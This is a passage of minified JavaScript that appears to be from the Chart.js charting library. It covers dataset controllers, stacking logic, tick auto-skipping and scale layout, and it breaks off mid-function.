        (c = t.values[h]), a(c) && (o || 0 === e || F(e) === F(c)) && (e += c);
      }
      return e;
    }
  }
  function Es(t, e) {
    const i = t && t.options.stacked;
    return i || (void 0 === i && void 0 !== e.stack);
  }
  function Rs(t, e, i) {
    const s = t[e] || (t[e] = {});
    return s[i] || (s[i] = {});
  }
  function Is(t, e, i, s) {
    for (const n of e.getMatchingVisibleMetas(s).reverse()) {
      const e = t[n.index];
      if ((i && e > 0) || (!i && e < 0)) return n.index;
    }
    return null;
  }
  function zs(t, e) {
    const { chart: i, _cachedMeta: s } = t,
      n = i._stacks || (i._stacks = {}),
      { iScale: o, vScale: a, index: r } = s,
      l = o.axis,
      h = a.axis,
      c = (function (t, e, i) {
        return `${t.id}.${e.id}.${i.stack || i.type}`;
      })(o, a, s),
      d = e.length;
    let u;
    for (let t = 0; t < d; ++t) {
      const i = e[t],
        { [l]: o, [h]: d } = i;
      (u = (i._stacks || (i._stacks = {}))[h] = Rs(n, c, o)),
        (u[r] = d),
        (u._top = Is(u, a, !0, s.type)),
        (u._bottom = Is(u, a, !1, s.type));
      (u._visualValues || (u._visualValues = {}))[r] = d;
    }
  }
  function Fs(t, e) {
    const i = t.scales;
    return Object.keys(i)
      .filter((t) => i[t].axis === e)
      .shift();
  }
  function Vs(t, e) {
    const i = t.controller.index,
      s = t.vScale && t.vScale.axis;
    if (s) {
      e = e || t._parsed;
      for (const t of e) {
        const e = t._stacks;
        if (!e || void 0 === e[s] || void 0 === e[s][i]) return;
        delete e[s][i],
          void 0 !== e[s]._visualValues &&
            void 0 !== e[s]._visualValues[i] &&
            delete e[s]._visualValues[i];
      }
    }
  }
  const Bs = (t) => "reset" === t || "none" === t,
    Ws = (t, e) => (e ? t : Object.assign({}, t));
  class Ns {
    static defaults = {};
    static datasetElementType = null;
    static dataElementType = null;
    constructor(t, e) {
      (this.chart = t),
        (this._ctx = t.ctx),
        (this.index = e),
        (this._cachedDataOpts = {}),
        (this._cachedMeta = this.getMeta()),
        (this._type = this._cachedMeta.type),
        (this.options = void 0),
        (this._parsing = !1),
        (this._data = void 0),
        (this._objectData = void 0),
        (this._sharedOptions = void 0),
        (this._drawStart = void 0),
        (this._drawCount = void 0),
        (this.enableOptionSharing = !1),
        (this.supportsDecimation = !1),
        (this.$context = void 0),
        (this._syncList = []),
        (this.datasetElementType = new.target.datasetElementType),
        (this.dataElementType = new.target.dataElementType),
        this.initialize();
    }
    initialize() {
      const t = this._cachedMeta;
      this.configure(),
        this.linkScales(),
        (t._stacked = Es(t.vScale, t)),
        this.addElements(),
        this.options.fill &&
          !this.chart.isPluginEnabled("filler") &&
          console.warn(
            "Tried to use the 'fill' option without the 'Filler' plugin enabled. Please import and register the 'Filler' plugin and make sure it is not disabled in the options"
          );
    }
    updateIndex(t) {
      this.index !== t && Vs(this._cachedMeta), (this.index = t);
    }
    linkScales() {
      const t = this.chart,
        e = this._cachedMeta,
        i = this.getDataset(),
        s = (t, e, i, s) => ("x" === t ? e : "r" === t ? s : i),
        n = (e.xAxisID = l(i.xAxisID, Fs(t, "x"))),
        o = (e.yAxisID = l(i.yAxisID, Fs(t, "y"))),
        a = (e.rAxisID = l(i.rAxisID, Fs(t, "r"))),
        r = e.indexAxis,
        h = (e.iAxisID = s(r, n, o, a)),
        c = (e.vAxisID = s(r, o, n, a));
      (e.xScale = this.getScaleForId(n)),
        (e.yScale = this.getScaleForId(o)),
        (e.rScale = this.getScaleForId(a)),
        (e.iScale = this.getScaleForId(h)),
        (e.vScale = this.getScaleForId(c));
    }
    getDataset() {
      return this.chart.data.datasets[this.index];
    }
    getMeta() {
      return this.chart.getDatasetMeta(this.index);
    }
    getScaleForId(t) {
      return this.chart.scales[t];
    }
    _getOtherScale(t) {
      const e = this._cachedMeta;
      return t === e.iScale ? e.vScale : e.iScale;
    }
    reset() {
      this._update("reset");
    }
    _destroy() {
      const t = this._cachedMeta;
      this._data && rt(this._data, this), t._stacked && Vs(t);
    }
    _dataCheck() {
      const t = this.getDataset(),
        e = t.data || (t.data = []),
        i = this._data;
      if (o(e))
        this._data = (function (t) {
          const e = Object.keys(t),
            i = new Array(e.length);
          let s, n, o;
          for (s = 0, n = e.length; s < n; ++s)
            (o = e[s]), (i[s] = { x: o, y: t[o] });
          return i;
        })(e);
      else if (i !== e) {
        if (i) {
          rt(i, this);
          const t = this._cachedMeta;
          Vs(t), (t._parsed = []);
        }
        e && Object.isExtensible(e) && at(e, this),
          (this._syncList = []),
          (this._data = e);
      }
    }
    addElements() {
      const t = this._cachedMeta;
      this._dataCheck(),
        this.datasetElementType && (t.dataset = new this.datasetElementType());
    }
    buildOrUpdateElements(t) {
      const e = this._cachedMeta,
        i = this.getDataset();
      let s = !1;
      this._dataCheck();
      const n = e._stacked;
      (e._stacked = Es(e.vScale, e)),
        e.stack !== i.stack && ((s = !0), Vs(e), (e.stack = i.stack)),
        this._resyncElements(t),
        (s || n !== e._stacked) && zs(this, e._parsed);
    }
    configure() {
      const t = this.chart.config,
        e = t.datasetScopeKeys(this._type),
        i = t.getOptionScopes(this.getDataset(), e, !0);
      (this.options = t.createResolver(i, this.getContext())),
        (this._parsing = this.options.parsing),
        (this._cachedDataOpts = {});
    }
    parse(t, e) {
      const { _cachedMeta: i, _data: s } = this,
        { iScale: a, _stacked: r } = i,
        l = a.axis;
      let h,
        c,
        d,
        u = (0 === t && e === s.length) || i._sorted,
        f = t > 0 && i._parsed[t - 1];
      if (!1 === this._parsing) (i._parsed = s), (i._sorted = !0), (d = s);
      else {
        d = n(s[t])
          ? this.parseArrayData(i, s, t, e)
          : o(s[t])
          ? this.parseObjectData(i, s, t, e)
          : this.parsePrimitiveData(i, s, t, e);
        const a = () => null === c[l] || (f && c[l] < f[l]);
        for (h = 0; h < e; ++h)
          (i._parsed[h + t] = c = d[h]), u && (a() && (u = !1), (f = c));
        i._sorted = u;
      }
      r && zs(this, d);
    }
    parsePrimitiveData(t, e, i, s) {
      const { iScale: n, vScale: o } = t,
        a = n.axis,
        r = o.axis,
        l = n.getLabels(),
        h = n === o,
        c = new Array(s);
      let d, u, f;
      for (d = 0, u = s; d < u; ++d)
        (f = d + i),
          (c[d] = { [a]: h || n.parse(l[f], f), [r]: o.parse(e[f], f) });
      return c;
    }
    parseArrayData(t, e, i, s) {
      const { xScale: n, yScale: o } = t,
        a = new Array(s);
      let r, l, h, c;
      for (r = 0, l = s; r < l; ++r)
        (h = r + i),
          (c = e[h]),
          (a[r] = { x: n.parse(c[0], h), y: o.parse(c[1], h) });
      return a;
    }
    parseObjectData(t, e, i, s) {
      const { xScale: n, yScale: o } = t,
        { xAxisKey: a = "x", yAxisKey: r = "y" } = this._parsing,
        l = new Array(s);
      let h, c, d, u;
      for (h = 0, c = s; h < c; ++h)
        (d = h + i),
          (u = e[d]),
          (l[h] = { x: n.parse(M(u, a), d), y: o.parse(M(u, r), d) });
      return l;
    }
    getParsed(t) {
      return this._cachedMeta._parsed[t];
    }
    getDataElement(t) {
      return this._cachedMeta.data[t];
    }
    applyStack(t, e, i) {
      const s = this.chart,
        n = this._cachedMeta,
        o = e[t.axis];
      return Ls(
        { keys: Ts(s, !0), values: e._stacks[t.axis]._visualValues },
        o,
        n.index,
        { mode: i }
      );
    }
    updateRangeFromParsed(t, e, i, s) {
      const n = i[e.axis];
      let o = null === n ? NaN : n;
      const a = s && i._stacks[e.axis];
      s && a && ((s.values = a), (o = Ls(s, n, this._cachedMeta.index))),
        (t.min = Math.min(t.min, o)),
        (t.max = Math.max(t.max, o));
    }
    getMinMax(t, e) {
      const i = this._cachedMeta,
        s = i._parsed,
        n = i._sorted && t === i.iScale,
        o = s.length,
        r = this._getOtherScale(t),
        l = ((t, e, i) =>
          t && !e.hidden && e._stacked && { keys: Ts(i, !0), values: null })(
          e,
          i,
          this.chart
        ),
        h = { min: Number.POSITIVE_INFINITY, max: Number.NEGATIVE_INFINITY },
        { min: c, max: d } = (function (t) {
          const {
            min: e,
            max: i,
            minDefined: s,
            maxDefined: n,
          } = t.getUserBounds();
          return {
            min: s ? e : Number.NEGATIVE_INFINITY,
            max: n ? i : Number.POSITIVE_INFINITY,
          };
        })(r);
      let u, f;
      function g() {
        f = s[u];
        const e = f[r.axis];
        return !a(f[t.axis]) || c > e || d < e;
      }
      for (
        u = 0;
        u < o && (g() || (this.updateRangeFromParsed(h, t, f, l), !n));
        ++u
      );
      if (n)
        for (u = o - 1; u >= 0; --u)
          if (!g()) {
            this.updateRangeFromParsed(h, t, f, l);
            break;
          }
      return h;
    }
    getAllParsedValues(t) {
      const e = this._cachedMeta._parsed,
        i = [];
      let s, n, o;
      for (s = 0, n = e.length; s < n; ++s)
        (o = e[s][t.axis]), a(o) && i.push(o);
      return i;
    }
    getMaxOverflow() {
      return !1;
    }
    getLabelAndValue(t) {
      const e = this._cachedMeta,
        i = e.iScale,
        s = e.vScale,
        n = this.getParsed(t);
      return {
        label: i ? "" + i.getLabelForValue(n[i.axis]) : "",
        value: s ? "" + s.getLabelForValue(n[s.axis]) : "",
      };
    }
    _update(t) {
      const e = this._cachedMeta;
      this.update(t || "default"),
        (e._clip = (function (t) {
          let e, i, s, n;
          return (
            o(t)
              ? ((e = t.top), (i = t.right), (s = t.bottom), (n = t.left))
              : (e = i = s = n = t),
            { top: e, right: i, bottom: s, left: n, disabled: !1 === t }
          );
        })(
          l(
            this.options.clip,
            (function (t, e, i) {
              if (!1 === i) return !1;
              const s = As(t, i),
                n = As(e, i);
              return {
                top: n.end,
                right: s.end,
                bottom: n.start,
                left: s.start,
              };
            })(e.xScale, e.yScale, this.getMaxOverflow())
          )
        ));
    }
    update(t) {}
    draw() {
      const t = this._ctx,
        e = this.chart,
        i = this._cachedMeta,
        s = i.data || [],
        n = e.chartArea,
        o = [],
        a = this._drawStart || 0,
        r = this._drawCount || s.length - a,
        l = this.options.drawActiveElementsOnTop;
      let h;
      for (i.dataset && i.dataset.draw(t, n, a, r), h = a; h < a + r; ++h) {
        const e = s[h];
        e.hidden || (e.active && l ? o.push(e) : e.draw(t, n));
      }
      for (h = 0; h < o.length; ++h) o[h].draw(t, n);
    }
    getStyle(t, e) {
      const i = e ? "active" : "default";
      return void 0 === t && this._cachedMeta.dataset
        ? this.resolveDatasetElementOptions(i)
        : this.resolveDataElementOptions(t || 0, i);
    }
    getContext(t, e, i) {
      const s = this.getDataset();
      let n;
      if (t >= 0 && t < this._cachedMeta.data.length) {
        const e = this._cachedMeta.data[t];
        (n =
          e.$context ||
          (e.$context = (function (t, e, i) {
            return Ci(t, {
              active: !1,
              dataIndex: e,
              parsed: void 0,
              raw: void 0,
              element: i,
              index: e,
              mode: "default",
              type: "data",
            });
          })(this.getContext(), t, e))),
          (n.parsed = this.getParsed(t)),
          (n.raw = s.data[t]),
          (n.index = n.dataIndex = t);
      } else
        (n =
          this.$context ||
          (this.$context = (function (t, e) {
            return Ci(t, {
              active: !1,
              dataset: void 0,
              datasetIndex: e,
              index: e,
              mode: "default",
              type: "dataset",
            });
          })(this.chart.getContext(), this.index))),
          (n.dataset = s),
          (n.index = n.datasetIndex = this.index);
      return (n.active = !!e), (n.mode = i), n;
    }
    resolveDatasetElementOptions(t) {
      return this._resolveElementOptions(this.datasetElementType.id, t);
    }
    resolveDataElementOptions(t, e) {
      return this._resolveElementOptions(this.dataElementType.id, e, t);
    }
    _resolveElementOptions(t, e = "default", i) {
      const s = "active" === e,
        n = this._cachedDataOpts,
        o = t + "-" + e,
        a = n[o],
        r = this.enableOptionSharing && k(i);
      if (a) return Ws(a, r);
      const l = this.chart.config,
        h = l.datasetElementScopeKeys(this._type, t),
        c = s ? [`${t}Hover`, "hover", t, ""] : [t, ""],
        d = l.getOptionScopes(this.getDataset(), h),
        u = Object.keys(ue.elements[t]),
        f = l.resolveNamedOptions(d, u, () => this.getContext(i, s, e), c);
      return (
        f.$shared && ((f.$shared = r), (n[o] = Object.freeze(Ws(f, r)))), f
      );
    }
    _resolveAnimations(t, e, i) {
      const s = this.chart,
        n = this._cachedDataOpts,
        o = `animation-${e}`,
        a = n[o];
      if (a) return a;
      let r;
      if (!1 !== s.options.animation) {
        const s = this.chart.config,
          n = s.datasetAnimationScopeKeys(this._type, e),
          o = s.getOptionScopes(this.getDataset(), n);
        r = s.createResolver(o, this.getContext(t, i, e));
      }
      const l = new Os(s, r && r.animations);
      return r && r._cacheable && (n[o] = Object.freeze(l)), l;
    }
    getSharedOptions(t) {
      if (t.$shared)
        return (
          this._sharedOptions || (this._sharedOptions = Object.assign({}, t))
        );
    }
    includeOptions(t, e) {
      return !e || Bs(t) || this.chart._animationsDisabled;
    }
    _getSharedOptions(t, e) {
      const i = this.resolveDataElementOptions(t, e),
        s = this._sharedOptions,
        n = this.getSharedOptions(i),
        o = this.includeOptions(e, n) || n !== s;
      return (
        this.updateSharedOptions(n, e, i),
        { sharedOptions: n, includeOptions: o }
      );
    }
    updateElement(t, e, i, s) {
      Bs(s) ? Object.assign(t, i) : this._resolveAnimations(e, s).update(t, i);
    }
    updateSharedOptions(t, e, i) {
      t && !Bs(e) && this._resolveAnimations(void 0, e).update(t, i);
    }
    _setStyle(t, e, i, s) {
      t.active = s;
      const n = this.getStyle(e, s);
      this._resolveAnimations(e, i, s).update(t, {
        options: (!s && this.getSharedOptions(n)) || n,
      });
    }
    removeHoverStyle(t, e, i) {
      this._setStyle(t, i, "active", !1);
    }
    setHoverStyle(t, e, i) {
      this._setStyle(t, i, "active", !0);
    }
    _removeDatasetHoverStyle() {
      const t = this._cachedMeta.dataset;
      t && this._setStyle(t, void 0, "active", !1);
    }
    _setDatasetHoverStyle() {
      const t = this._cachedMeta.dataset;
      t && this._setStyle(t, void 0, "active", !0);
    }
    _resyncElements(t) {
      const e = this._data,
        i = this._cachedMeta.data;
      for (const [t, e, i] of this._syncList) this[t](e, i);
      this._syncList = [];
      const s = i.length,
        n = e.length,
        o = Math.min(n, s);
      o && this.parse(0, o),
        n > s
          ? this._insertElements(s, n - s, t)
          : n < s && this._removeElements(n, s - n);
    }
    _insertElements(t, e, i = !0) {
      const s = this._cachedMeta,
        n = s.data,
        o = t + e;
      let a;
      const r = (t) => {
        for (t.length += e, a = t.length - 1; a >= o; a--) t[a] = t[a - e];
      };
      for (r(n), a = t; a < o; ++a) n[a] = new this.dataElementType();
      this._parsing && r(s._parsed),
        this.parse(t, e),
        i && this.updateElements(n, t, e, "reset");
    }
    updateElements(t, e, i, s) {}
    _removeElements(t, e) {
      const i = this._cachedMeta;
      if (this._parsing) {
        const s = i._parsed.splice(t, e);
        i._stacked && Vs(i, s);
      }
      i.data.splice(t, e);
    }
    _sync(t) {
      if (this._parsing) this._syncList.push(t);
      else {
        const [e, i, s] = t;
        this[e](i, s);
      }
      this.chart._dataChanges.push([this.index, ...t]);
    }
    _onDataPush() {
      const t = arguments.length;
      this._sync(["_insertElements", this.getDataset().data.length - t, t]);
    }
    _onDataPop() {
      this._sync(["_removeElements", this._cachedMeta.data.length - 1, 1]);
    }
    _onDataShift() {
      this._sync(["_removeElements", 0, 1]);
    }
    _onDataSplice(t, e) {
      e && this._sync(["_removeElements", t, e]);
      const i = arguments.length - 2;
      i && this._sync(["_insertElements", t, i]);
    }
    _onDataUnshift() {
      this._sync(["_insertElements", 0, arguments.length]);
    }
  }
  class Hs {
    static defaults = {};
    static defaultRoutes = void 0;
    x;
    y;
    active = !1;
    options;
    $animations;
    tooltipPosition(t) {
      const { x: e, y: i } = this.getProps(["x", "y"], t);
      return { x: e, y: i };
    }
    hasValue() {
      return N(this.x) && N(this.y);
    }
    getProps(t, e) {
      const i = this.$animations;
      if (!e || !i) return this;
      const s = {};
      return (
        t.forEach((t) => {
          s[t] = i[t] && i[t].active() ? i[t]._to : this[t];
        }),
        s
      );
    }
  }
  function js(t, e) {
    const i = t.options.ticks,
      n = (function (t) {
        const e = t.options.offset,
          i = t._tickSize(),
          s = t._length / i + (e ? 0 : 1),
          n = t._maxLength / i;
        return Math.floor(Math.min(s, n));
      })(t),
      o = Math.min(i.maxTicksLimit || n, n),
      a = i.major.enabled
        ? (function (t) {
            const e = [];
            let i, s;
            for (i = 0, s = t.length; i < s; i++) t[i].major && e.push(i);
            return e;
          })(e)
        : [],
      r = a.length,
      l = a[0],
      h = a[r - 1],
      c = [];
    if (r > o)
      return (
        (function (t, e, i, s) {
          let n,
            o = 0,
            a = i[0];
          for (s = Math.ceil(s), n = 0; n < t.length; n++)
            n === a && (e.push(t[n]), o++, (a = i[o * s]));
        })(e, c, a, r / o),
        c
      );
    const d = (function (t, e, i) {
      const s = (function (t) {
          const e = t.length;
          let i, s;
          if (e < 2) return !1;
          for (s = t[0], i = 1; i < e; ++i)
            if (t[i] - t[i - 1] !== s) return !1;
          return s;
        })(t),
        n = e.length / i;
      if (!s) return Math.max(n, 1);
      const o = W(s);
      for (let t = 0, e = o.length - 1; t < e; t++) {
        const e = o[t];
        if (e > n) return e;
      }
      return Math.max(n, 1);
    })(a, e, o);
    if (r > 0) {
      let t, i;
      const n = r > 1 ? Math.round((h - l) / (r - 1)) : null;
      for ($s(e, c, d, s(n) ? 0 : l - n, l), t = 0, i = r - 1; t < i; t++)
        $s(e, c, d, a[t], a[t + 1]);
      return $s(e, c, d, h, s(n) ? e.length : h + n), c;
    }
    return $s(e, c, d), c;
  }
  function $s(t, e, i, s, n) {
    const o = l(s, 0),
      a = Math.min(l(n, t.length), t.length);
    let r,
      h,
      c,
      d = 0;
    for (
      i = Math.ceil(i), n && ((r = n - s), (i = r / Math.floor(r / i))), c = o;
      c < 0;

    )
      d++, (c = Math.round(o + d * i));
    for (h = Math.max(o, 0); h < a; h++)
      h === c && (e.push(t[h]), d++, (c = Math.round(o + d * i)));
  }
  const Ys = (t, e, i) => ("top" === e || "left" === e ? t[e] + i : t[e] - i),
    Us = (t, e) => Math.min(e || t, t);
  function Xs(t, e) {
    const i = [],
      s = t.length / e,
      n = t.length;
    let o = 0;
    for (; o < n; o += s) i.push(t[Math.floor(o)]);
    return i;
  }
  function qs(t, e, i) {
    const s = t.ticks.length,
      n = Math.min(e, s - 1),
      o = t._startPixel,
      a = t._endPixel,
      r = 1e-6;
    let l,
      h = t.getPixelForTick(n);
    if (
      !(
        i &&
        ((l =
          1 === s
            ? Math.max(h - o, a - h)
            : 0 === e
            ? (t.getPixelForTick(1) - h) / 2
            : (h - t.getPixelForTick(n - 1)) / 2),
        (h += n < e ? l : -l),
        h < o - r || h > a + r)
      )
    )
      return h;
  }
  function Ks(t) {
    return t.drawTicks ? t.tickLength : 0;
  }
  function Gs(t, e) {
    if (!t.display) return 0;
    const i = Si(t.font, e),
      s = ki(t.padding);
    return (n(t.text) ? t.text.length : 1) * i.lineHeight + s.height;
  }
  function Zs(t, e, i) {
    let s = ut(t);
    return (
      ((i && "right" !== e) || (!i && "right" === e)) &&
        (s = ((t) => ("left" === t ? "right" : "right" === t ? "left" : t))(s)),
      s
    );
  }
  class Js extends Hs {
    constructor(t) {
      super(),
        (this.id = t.id),
        (this.type = t.type),
        (this.options = void 0),
        (this.ctx = t.ctx),
        (this.chart = t.chart),
        (this.top = void 0),
        (this.bottom = void 0),
        (this.left = void 0),
        (this.right = void 0),
        (this.width = void 0),
        (this.height = void 0),
        (this._margins = { left: 0, right: 0, top: 0, bottom: 0 }),
        (this.maxWidth = void 0),
        (this.maxHeight = void 0),
        (this.paddingTop = void 0),
        (this.paddingBottom = void 0),
        (this.paddingLeft = void 0),
        (this.paddingRight = void 0),
        (this.axis = void 0),
        (this.labelRotation = void 0),
        (this.min = void 0),
        (this.max = void 0),
        (this._range = void 0),
        (this.ticks = []),
        (this._gridLineItems = null),
        (this._labelItems = null),
        (this._labelSizes = null),
        (this._length = 0),
        (this._maxLength = 0),
        (this._longestTextCache = {}),
        (this._startPixel = void 0),
        (this._endPixel = void 0),
        (this._reversePixels = !1),
        (this._userMax = void 0),
        (this._userMin = void 0),
        (this._suggestedMax = void 0),
        (this._suggestedMin = void 0),
        (this._ticksLength = 0),
        (this._borderValue = 0),
        (this._cache = {}),
        (this._dataLimitsCached = !1),
        (this.$context = void 0);
    }
    init(t) {
      (this.options = t.setContext(this.getContext())),
        (this.axis = t.axis),
        (this._userMin = this.parse(t.min)),
        (this._userMax = this.parse(t.max)),
        (this._suggestedMin = this.parse(t.suggestedMin)),
        (this._suggestedMax = this.parse(t.suggestedMax));
    }
    parse(t, e) {
      return t;
    }
    getUserBounds() {
      let {
        _userMin: t,
        _userMax: e,
        _suggestedMin: i,
        _suggestedMax: s,
      } = this;
      return (
        (t = r(t, Number.POSITIVE_INFINITY)),
        (e = r(e, Number.NEGATIVE_INFINITY)),
        (i = r(i, Number.POSITIVE_INFINITY)),
        (s = r(s, Number.NEGATIVE_INFINITY)),
        { min: r(t, i), max: r(e, s), minDefined: a(t), maxDefined: a(e) }
      );
    }
    getMinMax(t) {
      let e,
        { min: i, max: s, minDefined: n, maxDefined: o } = this.getUserBounds();
      if (n && o) return { min: i, max: s };
      const a = this.getMatchingVisibleMetas();
      for (let r = 0, l = a.length; r < l; ++r)
        (e = a[r].controller.getMinMax(this, t)),
          n || (i = Math.min(i, e.min)),
          o || (s = Math.max(s, e.max));
      return (
        (i = o && i > s ? s : i),
        (s = n && i > s ? i : s),
        { min: r(i, r(s, i)), max: r(s, r(i, s)) }
      );
    }
    getPadding() {
      return {
        left: this.paddingLeft || 0,
        top: this.paddingTop || 0,
        right: this.paddingRight || 0,
        bottom: this.paddingBottom || 0,
      };
    }
    getTicks() {
      return this.ticks;
    }
    getLabels() {
      const t = this.chart.data;
      return (
        this.options.labels ||
        (this.isHorizontal() ? t.xLabels : t.yLabels) ||
        t.labels ||
        []
      );
    }
    getLabelItems(t = this.chart.chartArea) {
      return (
        this._labelItems || (this._labelItems = this._computeLabelItems(t))
      );
    }
    beforeLayout() {
      (this._cache = {}), (this._dataLimitsCached = !1);
    }
    beforeUpdate() {
      d(this.options.beforeUpdate, [this]);
    }
    update(t, e, i) {
      const { beginAtZero: s, grace: n, ticks: o } = this.options,
        a = o.sampleSize;
      this.beforeUpdate(),
        (this.maxWidth = t),
        (this.maxHeight = e),
        (this._margins = i =
          Object.assign({ left: 0, right: 0, top: 0, bottom: 0 }, i)),
        (this.ticks = null),
        (this._labelSizes = null),
        (this._gridLineItems = null),
        (this._labelItems = null),
        this.beforeSetDimensions(),
        this.setDimensions(),
        this.afterSetDimensions(),
        (this._maxLength = this.isHorizontal()
          ? this.width + i.left + i.right
          : this.height + i.top + i.bottom),
        this._dataLimitsCached ||
          (this.beforeDataLimits(),
          this.determineDataLimits(),
          this.afterDataLimits(),
          (this._range = Di(this, n, s)),
          (this._dataLimitsCached = !0)),
        this.beforeBuildTicks(),
        (this.ticks = this.buildTicks() || []),
        this.afterBuildTicks();
      const r = a < this.ticks.length;
      this._convertTicksToLabels(r ? Xs(this.ticks, a) : this.ticks),
        this.configure(),
        this.beforeCalculateLabelRotation(),
        this.calculateLabelRotation(),
        this.afterCalculateLabelRotation(),
        o.display &&
          (o.autoSkip || "auto" === o.source) &&
          ((this.ticks = js(this, this.ticks)),
          (this._labelSizes = null),
          this.afterAutoSkip()),
        r && this._convertTicksToLabels(this.ticks),
        this.beforeFit(),
        this.fit(),
        this.afterFit(),
        this.afterUpdate();
    }
    configure() {
      let t,
        e,
        i = this.options.reverse;
      this.isHorizontal()
        ? ((t = this.left), (e = this.right))
        : ((t = this.top), (e = this.bottom), (i = !i)),
        (this._startPixel = t),
        (this._endPixel = e),
        (this._reversePixels = i),
        (this._length = e - t),
        (this._alignToPixels = this.options.alignToPixels);
    }
    afterUpdate() {
      d(this.options.afterUpdate, [this]);
    }
    beforeSetDimensions() {
      d(this.options.beforeSetDimensions, [this]);
    }
    setDimensions() {
      this.isHorizontal()
        ? ((this.width = this.maxWidth),
          (this.left = 0),
          (this.right = this.width))
        : ((this.height = this.maxHeight),
          (this.top = 0),
          (this.bottom = this.height)),
        (this.paddingLeft = 0),
        (this.paddingTop = 0),
        (this.paddingRight = 0),
        (this.paddingBottom = 0);
    }
    afterSetDimensions() {
      d(this.options.afterSetDimensions, [this]);
    }
    _callHooks(t) {
      this.chart.notifyPlugins(t, this.getContext()),
        d(this.options[t], [this]);
    }
    beforeDataLimits() {
      this._callHooks("beforeDataLimits");
    }
    determineDataLimits() {}
    afterDataLimits() {
      this._callHooks("afterDataLimits");
    }
    beforeBuildTicks() {
      this._callHooks("beforeBuildTicks");
    }
    buildTicks() {
      return [];
    }
    afterBuildTicks() {
      this._callHooks("afterBuildTicks");
    }
    beforeTickToLabelConversion() {
      d(this.options.beforeTickToLabelConversion, [this]);
    }
    generateTickLabels(t) {
      const e = this.options.ticks;
      let i, s, n;
      for (i = 0, s = t.length; i < s; i++)
        (n = t[i]), (n.label = d(e.callback, [n.value, i, t], this));
    }
    afterTickToLabelConversion() {
      d(this.options.afterTickToLabelConversion, [this]);
    }
    beforeCalculateLabelRotation() {
      d(this.options.beforeCalculateLabelRotation, [this]);
    }
    calculateLabelRotation() {
      const t = this.options,
        e = t.ticks,
        i = Us(this.ticks.length, t.ticks.maxTicksLimit),
        s = e.minRotation || 0,
        n = e.maxRotation;
      let o,
        a,
        r,
        l = s;
      if (
        !this._isVisible() ||
        !e.display ||
        s >= n ||
        i <= 1 ||
        !this.isHorizontal()
      )
        return void (this.labelRotation = s);
      const h = this._getLabelSizes(),
        c = h.widest.width,
        d = h.highest.height,
        u = J(this.chart.width - c, 0, this.maxWidth);
      (o = t.offset ? this.maxWidth / i : u / (i - 1)),
        c + 6 > o &&
          ((o = u / (i - (t.offset ? 0.5 : 1))),
          (a =
            this.maxHeight -
            Ks(t.grid) -
            e.padding -
            Gs(t.title, this.chart.options.font)),
          (r = Math.sqrt(c * c + d * d)),
          (l = Y(
            Math.min(
              Math.asin(J((h.highest.height + 6) / o, -1, 1)),
              Math.asin(J(a / r, -1, 1)) - Math.asin(J(d / r, -1, 1))
            )
          )),
          (l = Math.max(s, Math.min(n, l)))),
        (this.labelRotation = l);
    }
    afterCalculateLabelRotation() {
      d(this.options.afterCalculateLabelRotation, [this]);
    }
    afterAutoSkip() {}
    beforeFit() {
      d(this.options.beforeFit, [this]);
    }
    fit() {
      const t = { width: 0, height: 0 },
        {
          chart: e,
          options: { ticks: i, title: s, grid: n },
        } = this,
        o = this._isVisible(),
        a = this.isHorizontal();
      if (o) {
        const o = Gs(s, e.options.font);
        if (
          (a
            ? ((t.width = this.maxWidth), (t.height = Ks(n) + o))
            : ((t.height = this.maxHeight), (t.width = Ks(n) + o)),
          i.display && this.ticks.length)
        ) {
          const {
              first: e,
              last: s,
              widest: n,
              highest: o,
            } = this._getLabelSizes(),
            r = 2 * i.padding,
            l = $(this.labelRotation),
            h = Math.cos(l),
            c = Math.sin(l);
          if (a) {
            const e = i.mirror ? 0 : c * n.width + h * o.height;
            t.height = Math.min(this.maxHeight, t.height + e + r);
          } else {
            const e = i.mirror ? 0 : h * n.width + c * o.height;
            t.width = Math.min(this.maxWidth, t.width + e + r);
          }
          this._calculatePadding(e, s, c, h);
        }
      }
      this._handleMargins(),
        a
          ? ((this.width = this._length =
              e.width - this._margins.left - this._margins.right),
            (this.height = t.height))
          : ((this.width = t.width),
            (this.height = this._length =
              e.height - this._margins.top - this._margins.bottom));
    }
    _calculatePadding(t, e, i, s) {
      const {
          ticks: { align: n, padding: o },
          position: a,
        } = this.options,
        r = 0 !== this.labelRotation,
        l = "top" !== a && "x" === this.axis;
      if (this.isHorizontal()) {
        const a = this.getPixelForTick(0) - this.left,
          h = this.right - this.getPixelForTick(this.ticks.length - 1);
        let c = 0,
          d = 0;
        r
          ? l
            ? ((c = s * t.width), (d = i * e.height))
            : ((c = i * t.height), (d = s * e.width))
          : "start" === n
          ? (d = e.width)
          : "end" === n
          ? (c = t.width)
          : "inner" !== n && ((c = t.width / 2), (d = e.width / 2)),
          (this.paddingLeft = Math.max(
            ((c - a + o) * this.width) / (this.width - a),
            0
          )),
          (this.paddingRight = Math.max(
            ((d - h + o) * this.width) / (this.width - h),
            0
          ));
      } else {
        let i = e.height / 2,
          s = t.height / 2;
        "start" === n
          ? ((i = 0), (s = t.height))
          : "end" === n && ((i = e.height), (s = 0)),
          (this.paddingTop = i + o),
          (this.paddingBottom = s + o);
      }
    }
    _handleMargins() {
      this._margins &&
        ((this._margins.left = Math.max(this.paddingLeft, this._margins.left)),
        (this._margins.top = Math.max(this.paddingTop, this._margins.top)),
        (this._margins.right = Math.max(
          this.paddingRight,
          this._margins.right
        )),
        (this._margins.bottom = Math.max(
          this.paddingBottom,
          this._margins.bottom
        )));
    }
    afterFit() {
      d(this.options.afterFit, [this]);
    }
    isHorizontal() {
      const { axis: t, position: e } = this.options;
      return "top" === e || "bottom" === e || "x" === t;
    }
    isFullSize() {
      return this.options.fullSize;
    }
    _convertTicksToLabels(t) {
      let e, i;
      for (
        this.beforeTickToLabelConversion(),
          this.generateTickLabels(t),
          e = 0,
          i = t.length;
        e < i;
        e++
      )
        s(t[e].label) && (t.splice(e, 1), i--, e--);
      this.afterTickToLabelConversion();
    }
    _getLabelSizes() {
      let t = this._labelSizes;
      if (!t) {
        const e = this.options.ticks.sampleSize;
        let i = this.ticks;
        e < i.length && (i = Xs(i, e)),
          (this._labelSizes = t =
            this._computeLabelSizes(
              i,
              i.length,
              this.options.ticks.maxTicksLimit
            ));
      }
      return t;
    }
    _computeLabelSizes(t, e, i) {
      const { ctx: o, _longestTextCache: a } = this,
        r = [],
        l = [],
        h = Math.floor(e / Us(e, i));
      let c,
        d,
        f,
        g,
        p,
        m,
        b,
        x,
        _,
        y,
        v,
        M = 0,
        w = 0;
      for (c = 0; c < e; c += h) {
        if (
          ((g = t[c].label),
